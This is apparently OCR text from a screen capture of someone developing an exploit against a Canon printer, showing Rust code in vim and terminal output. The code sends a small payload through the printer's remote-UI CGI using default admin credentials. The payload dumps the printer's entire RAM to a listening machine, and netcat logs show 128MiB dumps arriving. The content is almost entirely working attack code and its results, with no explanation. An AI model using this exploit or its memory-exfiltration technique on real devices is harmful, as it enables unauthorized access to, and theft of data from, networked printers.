 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage1/src) - VIM
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 1 * 1024 * 1024] = 0x1000_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<128>() {
127         let buf = *chunk;
128         sock.send(buf)?;
129     }
130
131     Ok(())
132 }
133
stage1/src/main.rs 133,0-1 Bot
30     let stage1 = std::fs::read("stage1.bin")?;
31     assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
40         stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42         .basic_auth("ADMIN", Some("canon"))
43         .header("Content-Type", "application/x-www-form-urlencoded")
44         .body(format!("SETINFO=0&BONNOTE={}", encoded))
45         .send()?.text()?;
46
47     print!("{}\n", resp);
48
49     /*
50     let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51         .set("Authorization", "Basic QURNSU46Y2Fub24=")
52         .send_form(&[("GETINFO", "0")])?.into_string()?;
53     print!("{}\n", resp);*/
src/main.rs 47,25 87%
"stage1/src/main.rs" 133L, 3357C written
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:15 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:17 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
128MiB 0:00:59 [2.17MiB/s] [
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
128MiB 0:00:57 [2.22MiB/s] [
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:34 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
0.00 B 0:01:14 [0.00 B/s] [<=> ]
| ^^^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.17s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:31:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:31:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 13:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 268 Feb 15 13:42 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $